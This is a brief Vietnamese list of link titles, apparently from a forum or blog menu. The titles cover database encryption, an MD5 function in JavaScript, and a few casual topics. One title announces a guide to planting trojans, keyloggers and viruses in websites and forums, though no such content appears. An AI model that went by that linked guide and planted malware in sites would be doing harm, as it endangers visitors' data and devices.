» Bảo mật CSDL bằng phương pháp mã hóa.
» Hàm mã hóa MD5 bằng JavaScript
» Giá của món quà
» Sẽ chỉ yêu ai?
» Cách đọc bảng chữ cái!
» Gắn trojan, keylog, virus vào website, forum